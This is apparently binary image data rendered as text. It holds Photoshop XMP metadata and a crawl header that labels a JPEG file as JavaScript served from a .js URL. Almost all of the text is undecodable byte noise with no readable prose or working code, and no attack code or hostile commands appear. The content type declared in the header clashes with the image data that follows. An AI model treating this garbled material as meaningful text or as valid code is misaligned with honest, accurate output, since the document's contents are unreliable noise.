+���.^ !�Lm,�0d�T���B�ה�A�$���]��[`E������M@p�ӊf��S������Q�X��C���"���=��9P�(/IX̄�����F1�Z��Dr}��v8:Ub����>ǓP���R�����h�L:�"�tQ ���Y��rj/�L��~P�K���9���H6͉�Rg76�:���܃���e�<��YSk��l�(�����tou��1����⤝32\�G�j]��~�5kh���g�|�M,�]v�f��r���V�*Rk�[W��.�@Y�#�
�U�I�:�!���\�o���.s͢��'z�����Sm�0Z܉y��	3S��D#�sEY��C�R����L�J�q��8��co6ț
�3^�ME�����(���)r�b{R|qcڴ�w��i�[{���<.zE��䆣{�݌!�� �1I���?�X9f����~���/���ɱ�	��5'S�:E6|��l¡�j���S�21+�3}�\��7���bvI ��V�1�����d��a�W���wi��7Ube�5ù˺�&k��ل���_ݰ��ts�Tg�R,�{)����29'���Y�È�5�'��
1ԟ&y��Fc����Z-�^����V������ZiV�'��t#f�g ��S���CK��
-�k�&�VQݲ��-�aܵ[Ս	L��g�6龈��.�r���b)���p��n������7��+��d�d�3��_%4�~�Z�O#��
b���
ѭ�T��BĆ�"������YC�(�uy�i?��E�|�G8T�E9Ϩ�����¸�v`���6Q����P�đu�����w�U�):�+p譫%}����"؂��.���S�m�U,N<�\W[���ݻ�;!G!?x�����`߷&{��E�;��
->�?>��7����I���q��@�U��j���bэHs�Z��W�d�������g�6[`,�,�R���4�d`~��E0e��hZq��%�<���1�/n��\�%Yl�Vy��		�!���'+��6����c�DV�V-8�8���.jST'�>M��EJ�-�2�)ھ��H���y ^B)B"x˯�S	U%��@���:,�W���+vL5Y�����wPA��X��44I�M��i�M�X8�G[�טN��e��B1HX8�?x�?�����wHw��f��7��'T#��-^��6�C�X���6r+;^e����R�O��ԿaNe������a8c9����D�q���j~�<L,o:�L��O�Y 5����rT��ڝ��S����8r;�Y�8�Ϝ�ݖ���^�j�����.:h��&��4�-�*��5�;�����8�;�5V�ܽ�U�Z���׃���z�?=ۤe�]d������s���Ԣgx6��l��C̾ۛ棆��-�2��'o0��ZI����ա���%<�x^�-4��I`;eYA�嵝��{CpB��h�3�(_ո�������;�de���}�4�}�̾��N*=��n�����Su4�C�3��^�fQ���6����d)�^��\�l͈�Ӭ��<��uc����R��J.���4Cu<)���62��+�l�T�<���+��^��F֚ݣ=?��W��C*���􍪟�p��~�L��o�d��c�X�����@�vH>�`��E�uq�K�IĽ�����"�����@ř-�`٣@��{�Hu��*��x4��m Kl��ܸ��Q����?�F0�}_G(]�Nq#j���Ԥ�b�,ݺW�L詩"�Ӆ�Sn� gI�|���I�>�#� X��I���n�%��?U�7q^ُAō#|m�^Sp�O�r��`��we����d�}g�8���.�uݨ�-�-�8o�'�׎�~@���?U(�@�E��Y�1$qar;�{���^BܱТ�X��:�S�ok��G�R��+mY�N�p(X��]�}X^`�n$��^&Ҹ���nʲ�u�6c��a�<��
ÄߧA�$���.��f*N�V"<��+����H��7�x� Gb�֕� .�"'�.�ܪ;$|J�Z�s�%�uh�J������HiO0���Ҙ`��|�α�g�]/�[�q<�5cc>��S�+擳S�r6ڂ)�+�]6(�V�r�g��tv?�b��ףނ��ZXQ�����\f��=T����N~ڹ"��I���;�is����|tZ�I�rjRHdD���π�kמ�]|0'�#AUe�^���_z!�jJ�=;M����	7mze/�c��u ��u��T��m�B�5h7������h}�.tH2�"������4 �Lb���ֳ�P�'_#�ϓ����E hX�ŵ�9y贈�t:�U+�c?#���j�P�K�7� '��_ Pa���  XMP `  <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9e496b7f-1f21-1140-9ba9-84c1a9453fbe" xmpMM:DocumentID="xmp.did:D8AA3C40C20E11F0BA47C9B9804E97EF" xmpMM:InstanceID="xmp.iid:D8AA3C3FC20E11F0BA47C9B9804E97EF" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:40516362-525e-fa40-b3fc-e1553c339473" stRef:documentID="xmp.did:9e496b7f-1f21-1140-9ba9-84c1a9453fbe"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/ea9e3ca5-48ff-46b7-b6d3-5fba6f65b545_.js
body_size: 263555
content:
���� JFIF  H H  �� C 


�� C		�� � ��            	�� S  !1A"Q2aq���#BRb���3r��$C�S���%c�45Ds��	&d�Eu�����           �� 6    !1AQa"2q#B3��R���$����   ? �L;�_��P�7���; PBv@W�@a�<"�آˤ4��+U�A`�J���v��ڳ96%V�D�� ��Y@��i6�J�
��/�C��]]��V*���HU�*���@��+[�g��Ud��АQ�U�F���S���0O;���/B*�Q�(�^��ȁ��� ��k�Z��vM/�w��`쀂��EZoI�b�[l��zH�(]��BP!Q(  I��^�r���B�zse�V�P$��(!@ �� � �A
��
��Zo��.�]�.�
��xAZ>�;v��hEu2X4�c%����P2��g�(J< D�p��l��l���.��gl�J�E�>�����܋K��B�< �>����
� �� ��G
���EZ��T��°r���A��.����](P ; ��߄E�7�*>�~�y{;�ќhR"���
(p�
�[6�Xۺ��v�KAD�{)Ǫ�,v�;��WB]YM�AdBXAWʊ��UP�B�;ŀ�-�EVܭW���,v9���z�ul�1������Ah(��h"�آ�}� ��A@"�d7������� � �쀂(h�P],���BJF�6D��@���j� P��Q�E�E�H�dUd�4(�,��4!���EWH
��$�r�T�-]q���vl�Nʶ�1�`�F��)H�P.�JAG�)����i=.�%N�Z�ug6Sh8Z3�!�	ڐ�!�
	a������el�[-WXb����n�Tc�M�[@�����N�hܫ3h��a"H��@[R5H � L�dvTj�:�Z�H��Q�e��@�촩�A�
�J
C��ʠaW @�EW+A{{�� ���FѴ���M�JAD ���"��� �����zT��y�[F_m}���{��D yAN(���r�H�ª y[#%�QX쥭��+y�Z]�� �ʔ
�XV�U4�%@@�����!c���ܠT�]6AȊ�~����|A�U�-� l� E���� ��'ױh��%Dl�xTk�Q� ���Z
"�+j(-F�5Ъ
�Q�4t!"8Th��E�MUl��>���$�,.�45UE��n��t!�J�H�Uk
7%_��J�c�%K�Y������� �% ���@�5xF�U�-������j� #dB ��6@ ��h���u�,���,�B�C��(�kdd4��9�( ���q�'�@�f�Qr�wYkjɲ�-VM�vU\; �JAE� �PC�@!�M?��M?�b���=��O,
�FĪ(g�X4��Z]��Y� t� pD( p�R��"�$�
�����n͸"���@�@a(M*ۤȳ�p�U-���p��2]�_e-�J�(�l}�)m�ʫj
�� A@�+���a5F�/JJ@.j�"�68l���g���BxVP}�A�(�0PC���+��J"�] �m�	셢o-�vD�eF��J��AF�آ�����mJ��,��a��t�@6���hp�Q��*�A�p�-��� �l��gTS�(H{Xc����j�);�¢uS�D47p����Z�� �!�@�e����U`@Uմ�u��H R�v�Z�D�_d @�أE�ZA{o�F#-��,�P( � H �@{��*��m�Avi.��V�E x@6����6Qn�`��W{L<+��ɠ�c<��p�2��!���Oe��Y	 *#�f4�+�7�T�d�؈%�AEP

(�*AE 7��V�X}�*4��h�
�qh(��n����E�<�J���L���
��< ]*է��J�]D� )Qu��6@ �H��JAKWQN;+c�07��zeS�B
�u��'#��@mPDPd�8mܝ��&[z-��+(�vDz8p��� �@�Q�J�����U�Q;ʉe���E�<  ����� �l�g;Z��쁠,,��Pj(�c��j!"��5�<"D��AQ*��1��U[�O*,�O���%I��b�t�!�4�~E�R�����SG
����gfڌp�,��  ciE�dp
�W�	�
����B�H�DBm�
4��KF� m� e��h'!K0�(N�{ h�B?� A4��E�Q��W(�|�\�;�;~j�B����qV�  � h�E���u}��y���c��P	�(��A#u6�T�� .�Dw!V�P-�m ��A
�x
�6��� چ�U��eq{ ��
3KD�(�� ���J\�O�t9�pP-�����(@�]#�u��v�*�!�@&��)b�#��ev[dJ����+0 ��]@� �� |��T�PH  ��d����4�Ŭv(� E"@E��P�Q�A
 ��� ���XuZ,����.ӥ��1�@a< 0�$�@�����,�V�Q'�.0�% ����� 6(�D�A	���f����)�"���b�gn����F�5J��c�V���  vU��oi��Xl�9Qn��8+�mL��Q�od *Y.�KAE@H(�0"�-/j�K*�^��SER*���	 P�t� j�E�Av�._ee� �GQ>�L'ں�r��䩴�[�
ʄ��ƨ���VY 6@�����ګ��(f"��u�Q)$*.��W;-EA- PT��  �T�����H�`;R	A�� xW
\��k�_ZJ��vx]�l(A���R��0�Y@v�� �Ah�D@.�)g��2��-_q;/A��
	�+��@#����
P.�JAT�ϝ�^{�j��u�h~H���< ��G��0p�D( ���@oc� T�a�H�Fȅ��e�
5\�pWP.�6�k\�4�}�V@4Q�Jw��]A�� e�D�XU�F�Ӳ�Vx@@"�P(����K�m]�OK��0K� h,�����ۺ��ܤ+�[��,v	�-1��XhVYZ�H@�
gtR�E��B�	��ev�efk!Yu�3JAD ]r��@��B�E9B{/�\^�)�A��a�]��j�vP��%���+,���� ��������/d@H�YU��#I�+MŶT�+$R�BO
����]D)
j-� �"�% �AEL
ea6A6A	@��
A@ 삋� ��n��CH��S=�
w��˛\_#T�,p�lP��PEuJ�t�{
^�j�(��AB�Ȥ T��4����
����[zR�*�
,��8��b-��Ay�w^{�k��u�,�3����b�,.�{�,�Q�(��PA	@ ��� �"AG�B�ت5���@]�����&�T]G���[7��z.��o��䊣�� ���.��*5�pR� �%v�Vȍ-�,�=��X�v�iC�*,� .�8A	�]�Q{ڔ�E�ThhWH7%��� Q[��ҕ�AE r�RADR 
Y(��P�ZU�[	n�����eF� "��h ��~�"�bV���H�LP+�PE xZ��&��mD�J���]�]n'�kh�B�< Y@�ji)6�(�(Q%, �;~�wS�hWemE��+��� |�\-6;��[t�I�ͬ-��CHdd��+jQ�Z(r�TU}B�4�B�4� �M����lQo���@�J�)B� �����J�JADm� d�'�P����ӟ9������VV,�=�O$�p�(��U�@�uA-J��D��C�*/��b<-,V�\�24�@\������@)�AvX�!�"=[�3�١Z+[�R���Ud�+n��Pu�F��(�)�
! ���� ��,�Q"<
�,�I;*.h�ϒ؈R.��E��EF���< `��Q*��X6U�c�ȯu��8Y֋�,����[ 0(�A���ؾʠ�V��+#e�~�VT@C�V���S(��Dk*Z���B-AE ,���VHUt��^]�%"� 삁@u}Q��J�J� A.����L�- 'p~���;�գ@
��d�AA
"�Z*�% �$�%\.�ϓ@W��U@e�- NԬ�B�-D�Z �� 7.�Q@ �%����� e�0",�u�*!�.�%��< �*�E��2�ZOl�m��0�S��J�������t�J! ��A
�B��Z�% �R���<-U`���
�-H2�W�h*� � 
�! �A��y�L�բ+|����Y� �1�.��#dD@��( � ��Q�0��!� ��Q p�]E����*����S��jY�0��������E����f�E(B�h)J��ߺ��D�6�B�%B
'dh�@[ʀ��H:�V�v�K�+@��H��*� ZEr�1��vy{4��*B%t}��m�"�!AD PB��yV��V�ˌn�� ����aԢ^������(R�D�@� \��\�p��{)�vL����)Z!D�����k�uh�;��m��uImUaJȀH���(&ȍ(�
�h�)�E���SiJ� e_�����EPV��@B�B�	t�uXA �� ��`��] ��A�u��(�8(�V�7WAt��@�>_u��&�A�R���p}�JTQ)!d��H�z�Sd�$j��M*ۤ��Q�mc)Һ��
'e��쮨��QE�����_D��/d ~P�H�b8A���K�zbg����*ʶvEh�-x�J� ��@ ���[ X(!;"�<"DZx@����,��U�Xְ����U[��D�B���8W�Q�@��dJ�� �L"��Tޛ�kgu@���@������9(�%Lguakl��l�7��+�с_L��R�5�
@2��-=�jEò	�
4�d*Y��Z��*̂M�[*�4p�D�Q)! �+!!��JsE+ ����*g��Gu!@��}���H(���kߺ���"ԥE X��Y�6���P�r�ޗxq���t��J=�A]�B��@D��T�-.I6��K$pT��Y�Ur�ԉ_�b�@ �D;�Ҁ ��D(���	T����
�`{{���j���}�n�4�]� E�����h�w���2�4��G�EU�@]�P�AE �B�"
ڕB�A�D[-��Y�.�%�;-@9��S���B���V�xZ'e�P; �櫕�1v(5��WQ�f�dP͂�p���DJ�8( �A� )4�*!�5Z%G{Qn�4ҐVQ�@�º�=�y].`
����h!5H[,��
�3jM�K��A.��g�U9�)"t��5��ϙQ&
��7��@w���$8U�ʀ�{����%�h@l�L��u�*p
��l��R(��(R5BR���+���u
%l�ܒE+���� �۠��,V��b��� ���T( ���X4"�p����i���˵��(��	�@*����Ti�U��E� ���d@@*�ge��HN<��Q�d���@�VUKtN�g���aaQ�+�k�[@��!'ꂈ�H��l��U8A@j��
4�`GTZ! ��B�#���Z $5n����V%| �m�d����[6f �w[J�Ϧ�ʠk`�G-AE AYy$cp��+(�(�0PKA-�Z���DP`�����h%�@ 
Ev��/=��|/�U~j�:0�A4��){A�tB�(x(u�x@A�
AARB�H����X�J�W
�M�������
-5��ب\u��` �W��Nܦ��v��E�M�U�uceQt�"�pT!C����L�Cj�/�S SI����	�+�q�6���
E������c��&�1�/u!�R[(�`�Z$u��h�z�Vv@$�ڻJ��e H��o�"�N�T�w
����Q- ��*��^Ԫ�&��P��LB�Z*�QA����M�փFԳP���;��&�[$���t��HZbd؅(�B�Y��I�r�2ڠ�V�!��
< /e�(LB��*N��l�$����#Jʊ��W(R5BP숪E�"�R��
���"P�U.�T{r��"
% �QRp��_dP�W]B��"�=���/�� LV�\� � �) ���Pd"�T���
@���Z��H% �(U-Wy
�s/O�L7�(� �"��*�� �����6@ȍ�1Ѕ�p����M��FWsѣ�UC�h�J�Z(x@A��"� m
'Ҳ���-](��h&��(����a-���X�@�QqP.�#j-(���Xw��Z��T @W_Ё���}��ժP��P,�)�j{ g�:�F��V��E�eK���*����?�ш��Y��H�^�[*�XV]
�N�*�]�D��4�J��N���Y[�)EWdP�ue��U*���Z3�JH��ߪ��B���h4��@��L��#zS.� -�J�^#lr�K9�U�!o�J->�X�].�)�@E��
<��mf�Y)��vD�xZ��
����K�P� F�F���QT@$ �h(p��+4����KA
 ڐV��[tȪ��j�D�
چ����;W]Q@�]D��B�r���o
P$�W��P`�A�:�Q)@G
����������m\{�.�쵽+zX Qn�[mn�r�/k�Z� �� Ur�ͯ=�(�"K�����V��ՙ5h�}�@�Z%t<  ��B�{Q@a���!t��p���A	�v(��A ���,��ˠ�A�kb��Di@� A�TXm�&�UVh�ʭ�,�C�V���m�gt�P2
�TĴ5Y�A
ÐY��+h���֬L<+ڔ����R��v@�U�C�Q`��REZ�´l¸��� 5H�+�*�UU��X�"B�[m�S�mѠ+! ���@�������'檹�YEҍR*�B�oڿ�EZ\ $��Z����� ݭW�@��!NT�n��hX(�	@�DQJ��
K!�q4���V�@P}�]@�@�B��Q6�`u��B$U"�x@���E싩����5Jꅻdۅz���j�`A
 \��p�_u�R�emJ�C�;(b�A]��F8E� ,"�;�=��e�R�����%��)T]h"��"
��H<�^{�.�@�
#�m�����
@T�"��"x@�Qu���Z
@�,��S��}�to
�� ���ث�:@�¢��ʍ4`6�h���zDe)(!@5h��� ��dn u!-���%Nh���M�B�-�K-�{G*C� �69A$�8*"o*���@c�Xٰ`d��
WJ��]��R�0_!Auh�	ꮺ�#eNQU�!Z7���Uʱ�VhB� ��!ڐe�� ��w��6���@���Q(�$u4�	��U���WUA< H�uEР��t�7Y*&�T��,)�]4����r�=�SDY.�Љ�#dX�U(!�B�rT�}(V�+��\��[����H�T]v+�� ;E�[-@V� ���}�.�@'�f`�)J��t����" �Z�����˟����dp��U ���@�Q����A)RjV�J�lx��S(�Bђ�ʴL��w+h�ՠ�"� �(�T�/ot`�y�AT���Pu��H��Em҉(�,�8PJ��Qh>�$� �"��� �\��6� �8Z��!�;u���k��vV��«D��*��Z"���QC�!;#q7��P�
�$=���&�*$��WA��1��j�l=���w*��mE@&�A�l��"T���N��Ŏ�dn�T�l9P���� 
��eШ
r��
��$l�(T�`�P·���"������Y�-�@�V��GV�� ��&�@L�i#e:Tk�ٻB�B��� �(�6"�R͢�" �ʷ�^Y�S��um��&��@%�T�Y�t�� �(�f:UT\��E���@6��F��)/euVVq  ���Є*��:ݧ��;��B��BSdQB �j!� H"	H��R��H@�vZ�J=L�f���J������-AQ@;R$��UX#�GJ� �����%)]����Ej�;iZ��\DPEqT�% ���� �?�=������e,�F� r�T� 4\]�-8D�x(
�@ ��,r���7�fڬ&��AF��
�*�%Qc ���h VV��b�"�Fȭ0"bHh����(�[�J�K% �QY�Ep0n{ڋtx�R��)\Y=�2�@��쀙��¸#�% ����4𮊀쨨�"U����3�]l���R�����Z��8QQK�-����)�;�� ��+��2 ��p�q�KEUV�
�{��h%)�
v�� r�e����Uv��4XY(��W+�Q��[*.��B�-�� A)!�%E�U\.)��khU��-�)��N��-U��8
;� n��j(�<$��E�>��ZB��ȕ�
(�xőQP�De�� �JAE 8�R �T��cR�����H���i��n����A-AE�Z�� �\6۔{ >�p�<1Q1�ײ�E���������D�J�KT�Ǒ+�v�=F���XP����V��Fp���u�?DR߭/�*���\W�E��D��Bv@A�X���! �F�D�
%;(�a�Z�E��*�A�+6�Y��.6�V��D��`(�@R�NM��:TU)J��Us�QX�drP6�@B�P�+QQ�8�)B�@���l�ÅpG�J_���6� E5b�!f���#QU݄AN
�F�B²�pP��j�l�@�N�Y3S� ���R�@�Z(_	�P"�V�)P@��#d��� 쟶�!@$.���	H%�AD WeE�H�@4 � ��~�\]����O*�!f�oJw3�Q���]��Z	KeTB �ER���a��ġE�#���"
(p��� +��5�D����+�~-iZ�x+�U �P��B��A)�l � ���
�-T �]U��ʉ���e�h�eeCw��0!�q��^[�����h�ʭ����Z#����i���,���Ϥ)]ha�l�?4���UA�'�VȀ��F�d�%?%}���ƶդVхd"���惱Y�],��;\u�@a] �6@}�.��QT< `5�9TxA}�?*;���Pޗ��ʮƶn�U"�X�H8W�@�ºWu5�Sg��B�� ��
pQB	�HvH
��T�� �+t��Qi�p�i>�v�(1�Ft�'W��Z���@���V�)P)�  p~�g�¡ �������B�	[�R(�x@��Qs{+�Q�Qp�A� �(������R�ͮ=�WK�����TܭU����XY
�� �*u�m]�D% B�*
!�p�0� M{�.��A	   vWQ
!��H�M*��c��+� ��A-H��@��@��)J8AD j�;JQ:���ܠ�n��-P�+����%Z(�THMR"R,���~˅ۖ[X�H��ʴ:3E �BvW��Tej�/qAV-�a���h�AR
�Z�|��7�F�86�Čl8QqWڅ+,�A����T\Ѿʖ�p�,�N�/b��p��(����!��GD@$쨩���a
�0C��@@~�;�4��G�H
A��PC�� +���;��Z��w�~�.��`)Uf�"�8�Kx��R��J�5JPW!YuwUV�;��2���Fʻ�M#ʋH�+�[�0��-<z�vVՊP��D��Z�>�DAE r�۲O�[��eUFP]l�{ Z���Gت��{�d�	�G��
p
Fu��(�]�������6VYQB��Qp#D4�Ԯ�+�Ҳ�! �
 ʭ�Q@7�S�X
�B�T;+�  ���N�J����KR.�֠��?*ў^��>����M��ƾU�[�� �D����	@���%�;+% �
Y�C
;�$Q%���Ң��R�����L���/n6Z\:L�J��g�^�։V�WU"� � ���'j���ˉ�3TQh!�TH�n��u�+��ЩV^!�0�C,eE��*6.�b(< &�D#NʍS��[��	sjeڦR�
Qt'd��)gkI;,2�},����H�< sxE���C�!��GDb��QUeLeV��
��@Dl��d[ ��U�A�����޻ӱ���a��a���V���?��h�J�h�{ p(��V[th"P�	� �)]e

-6��H�ږ��j�	�R #�4�ò���n�*�d��]��׊!���Z�@.xA����}�-���� !tA) ��B�c�(�t$�HW?�UKt�,R����Um��M�!C���r���_*�IZ
��M�ʌ�삇(� x
�6���������R
#d[P�h{R��@"����V�����)|\vw�p�Wl� F��Vm,p�M�;�T,�U������LR�*�V��4e,��N�J�[��ùQkM�j
���`��_D��Z�!V���[t�n��ڢ�WB�V�&��T��h�TZ,��b�V9�}�oa�h�>�e՗�<"FC¨u*AD��"�R��ڐ;���AN�J����续%0T�&�DBQi���tH�(�x@c���#�!�v(�f,��`�H+�Pd8Ab�X4�V�����4+�����V(�~kO�?�6%7�#�6���;)E8I�Ho��FV��*~����J�$�
�(
AwjU�BBBv
�b� �W����J�kP�ȵ���P��@�ʠ�W��@� Y; �wv����ؑ���+�AE � ��+�Qt( ��PQ�K;6���B�]8Q�F]��gzP�vZ��E�
�Y�}._eh�N�����ʀG-(��� T�
�V�(��b���D[��*�@d+��DY�ў�J�he��[=s�ky�M~�|-��W�TJEJ {*ٰ}�A���R��P(��)V��Ѯ�B�B��N���}�4
TQd 3��� Ur�H(��Qp�C���c�.h����^�5c���WQ�>�1XZ%G�C¨f�wU��@�"	h%��Pp��Q��0_e �+�E��5�2�L�d��\Ɲ�^�R�����C�@��.&����6��B���C�: �(���¡.�4vY,���!�Td�d�@W��tGz�L�a����gCC;�Ţ,��pU�ŝ��L��k�f��Vw�iaY(PAhZ(�!D}ֺS�R쮐�@��p��Pep5��n@��G}��i�����}4 �@]��J�B�j�
vT\$@��VQD"A�[����
�-�/��
�	D��
�%��ٮ�Р�e���J��]Ad�@e\�PB�g����2�66�fź�`=��, � 6R!4R(Q��WZ�f'���-i�0��f�
�p}��j�Z�Q@ lUQ�5��@��]&
V�-�,���P��]U�B5V�Qge 5�� uDl�KQ	AV���Wj.�8D���
�D(��4���t��]ϐ��x�J� ��P�?�*AC�"�P!/��>��Q� C����N�ʢ�S��b�[��-��W(Yh"x@��� ����!�vE{#qJ�,���;�Y�1�P���Ckdo ��hc/z�,s��YuA7��V�Q�gʮ��������D�Z�xVH+d[ 1�%VfȐ�HW���j�T(�"�G�� ; ����y�{I�BQ�
q] 5}B�@�{pU[@UJAD�@�
*�P�'o�Qq��(W����E� xY�;r��@+,��B�TP �PW8T��������� t���E�P"�(�W8A
�O
�_L�m+Jх��D�cvR�_e��AJE�
Ah
�B�+`��Uh� "V� �쮪��D������
wjW\R��T]�)y��"%'쁣���_N�;l�2��V�Z%	��V�M�[��vUA�����A]�%�h[k��{\G�خ�a�.q@���Q� �!�括���ݑDdX͑�R<**ob����֟O(ݐBvU��1�eP��K=o�`\Bd�(n��[dn�e�^�쁌<��H0a	@�*�RO
�dB�VP=�@��!*@�D�@��TY�(� ���s��J�>����XA
��;��i�����ַi�)BS�AG�?44�i�eB]j@��<��/����?u}�J�o���A.���݄J�R,R�p���XT�P�����"� � �
�R�eX`��@��W[-�%^� G�{ �[pP�ձ���~g���\����<�����^0�ͻj��*��YU�S���zЯeU�W`����8P�,"�M�BF
*���Q�֋�WThp�� ��  �j%@@GuE�E
*�Ǡ���b���VE�یw
Y�m@-E�	H!�0t�(���x@]�D���� 
[! ob���<  ��(�;#eZ��B��v�.Ҋ�Q��r����}]�J8�i�e�EG`Q��{* l }-f����d�Gr���l�rC��5�5�쁷��Jʈ=��R �U �һ!R�Q`�(��;�*�UV�N��(���B�@�¸��ۥaj���KM
%HR��h��K���A�n��M�c\?d���~�|MY�V�Jk>���������<*�����BPU���ɵSP���=��Yq�J���?��PH�*��Bݗ�PWY^��@�*�WkP�'dV��Ky���}�_ %?T51r�
� � �aS�A;"�vW8wA
 ������8݌m�H��0����F%�6Z%]�3�h8EB��l,خ�AD��
�
ڕ�1�(���Li�}�3���)�M�	��lBU0n�=�y�=< .��
�F�s���~j&[R�4�-��R�AM��Em��M�a�< �ؠ+�
%��U�#X��$�º�< !�F�4jM�T���Um�"xQD��T��_O�.ۂ���ݠ�[p��l��E�3̴W���USoe�j0�\= �;W*����@t��T8I�@�շ�*�}�aÅpW�T�9[!C}��M�0p�{V��Rp��:��L
��Ys��zB�+3QD� ]��\+���-$gK�J�K2m�V�^��UNȐp���WAg�@�(�	T�>���TAv�Z
;�Fܫy'e+�� �	h(�N����P�}ԅ�yQ��#�u*�b���=�z��\�B�{�]j������Ҭ��_J"Q�P���Һ�x@B���,�5�]O?��hZ
(�r��i V��Z
�,�7PZ�l��ӋwJ�h-�](�D�QR�l#�����Kd�CO�vR�^�����.Ȣ
�լ��oe ��P% [�+K�����^��"�Ǡ�쀯b����qv�e��M�V��!ڑ	�*�J�J�p����Y]��������T�SxF�h���
��-AN�Y�\�d�����l�+d��ڍm>���Ri,��ӥ꠨�Z6�ձ@ƺ���UYS��Z��Q)d(A���,�}��A���H&?�Ph���r1�j�a@p��J���ۊm�[�t+�@��2�(����Q��dT������V�!%[�<��\)s��( <��\����W�����E���AmyԦA�#�[�v�k�Z���>`*�MSE�V��J��J�� 0~�����V��h/���_������O�
��J\�쬨	��M�Ԡ��F�Э�
��j5V�R�Bx@�,�AF��iԤKQ�e� EN�㲲��쫵ײ� @���)�z��r�x�	v�: �
�k� ���!����"��Ⱥ�}
]����G��P�V��
|$�\bQUJ�S!�dR�voP�:��Y�Wfb�Դ�5���j��ۺ6���u�)g�ZX*�6�t��Q;R'ߵ��P(�R9/���zP�Qc�qt)]D6*5��w�@����yt p���JA��z����\6/�R�:��.�Xg�T�LJD��
�)u���N���h�< 0@��쫪 ;(j��J��G]A�K��Um�RԡC�]mpH�ZT�_M�)f���R. E+�-�@�iL���=�,�����6��iw҇
1��Qv<�*�t����2�Ta��^��UҫCC��#x!���� %*et1�Y�d'�T�	���\��ڗHE�7ql}�JՐڦ����UW�]pvP��UU̦Ƌߐ�ch�P�^�I6�o�+�����I��H�r�  ���v�ߦ�N��I����vhm���h� ���-�9	��S���� A�R�'j���N�Yv��@_��@Z��L�ڞo��v/1��:��K�~�4��5���,ɷ(�|ϨAZ��*�}"��ʵ�i(�)Z!?d]����dwQ ��y�F����#�.I@H�� X(-% �9A��"��AQ�hN�@�ގ� ���z6ՕB�7�*�������Sq�-���N��ҁ�V�DԡJt��M�����g}+���t�6��m���o�jۄTV� ��V��@@���  o��_���AD����R�x��U��$�8Z(gdd�G��_{U�  P��"&J���d&�R�#�(����s�h+U���vR�^�U+5�S[ P!�g�f;m��*blӁ��a!�#�1ڷ�%�8{�H��E^�#k�Ʋ�o��H�w��!�5(��U�ه!�����}��f������׺�)�I0�h+j�h�R�GEwU��֑@l��/�eTd��T��H!
`M쵇���
l�%ك�	DA�p
ɠ�#M������69R;�5=�`�,�V����}�&�*mA�Y��nhj7���XCK C聜��G��ő���b�ƭ�j���
U7���쬵ʊ��6i��շFr��f�d̒�V�)*UރV(���ȀVȁ<�-$��$Ю�7J�_}&����ǭ����Upۺ,��Z
(
�"-�j�8E-�I�otG��� v��6�o� �ЭV��R� ���,ɽRl� ��PQ"�leP�*S�  �G����6S��+4����Q(_}���D "��w�{��n ?nP�aƓ�T�� #�ɝ��@쉈�O�H�!� ��) ��+L?���VE�UeK;v��H�4� c�JE�7J��P�j�m_l�(B)�P"R(��P^���vD���V�����CPV��C�ezA�]�q�]�(8
�����¸�!At�� ��ɟ��w��2�Q�G�G�/����:0
�h_t�����ef�`��M�bl�d�	j\ܶ����P��L�?��&Λ��$�hW%i&���T���ܞ�L�.����Sr���~�S,���<���x_� 2�b��ә��g@�p>�v+E��y��ٽd��=�s3"k��ǲ,���� �ʊ��I�b��e��q�g�b��BE(	wʨ�ewE\W*�̀<mP�^���B6@7�+/kޗT�\��q$QC}*�!��Q�ˏ����� w��b�@;�6>��c,�0w���*,D��~Ԯ�0��X^��;�*���AB< B�Z�B[�!L��H��U��N��[� �p�.�IK<(To�Z�,�R��l�u�M,�kY�}�%?�	�tj%(��ҞUz�P�<��Ua^i#�Hu�� A֯T�K׽(�O5��k��@%� O�}B� �Ci��kAE�;�PB� /��#j��Vh:��B���Q�m?C�J�@:��y�tV�n���m;���تٴ�^�6�-��Sb��e�z� ݠ"� ��'�A^b���^o�C/5�G��G�	���@��P� �a��j/W���~�������,�ic�-��Vk��wAY;p�oe%�V�iM��
�� �H�A{*���I�gZ�u����B���T���T�1]t;*���[�ǖ+ʷo\ͨ]��s�т�o0m��R��`r�]��XR��>`��:M�J���R	H% 	��� ����:�O"7��V�2��� �b�y^��v�eRc+�5��� \�>��u�ѰT�� �U���@S��uތ��B�p;�1�^�i��}A��$FM9k�{xr#�u4�U/K�QQ��+Uݬq�)n��J�:��s]�V֬��D��6D���j�Z��}��t/�Tؠob��8T�QEmGu�P�Yi����UX�ܫ�����1��3��������6@�6�5���Dڍ�P� �
P4��ʸ=;v�(����4Wd��E�	�$����*�+I�P/��	�#0�KU�A�(	����(���By��'��o��R{-b�;+�L�R���p�o�V���?U(�+�2���PVB Dn��!H�ɥf�2�AP��n�.�j��wS]�K4��m`�J ��v@�G��u}
��.'�URu}�_�_̳У?�N�y��?t�dJ�
���PC!��]� ��}�
��Z��/�(*����A5s�@�T��*UM_B�M_B�^��AE� B���حem�,?eU2�,ɢK��]8�2϶�\�[+���(M,���@�u�v�E+!��e�M[p�B�e��'��z���S��M�l��r�]��Uv��E�`�k�Y�K�TB�Ri��@�u�U�Qf�y�����0�����'���Y��k��~F�T3�
��A(���7��~έ��+c�}M�sұ_�:�� /������^�9m}:,_&61��j\�Y:o�G���D5H
(��X���}�o��yƔH��v� b�8�M����z��$�����jK��T�\�+��t첰Ul��v@*����o��](�^ �\Ndʭ�\�J��ЛRƨ>HY����UH��u����]�6���>?�(���T��Z�ʭi�h�ʠ����Ňr+o�b;�g�F��� �ֱL��^Y)b=&��j���;��g1W���l�b�f��\Ԧ3l�J	h@�v�r ���Z�/KP�Y�I;-��f��!ݕ�*`5*ڑb�W\'�!T���*�e(i5�������PJ�՗�HBP(�R�?HxS�Z�.��M�]ڰ�AD"6U�h^��9�E%�E n�(�t�(P+_���D��?�dH(� G�~���@l���G� G'����AA���nS�;�z��h�z1BJ"ի�͵�N��Z(e��H
���
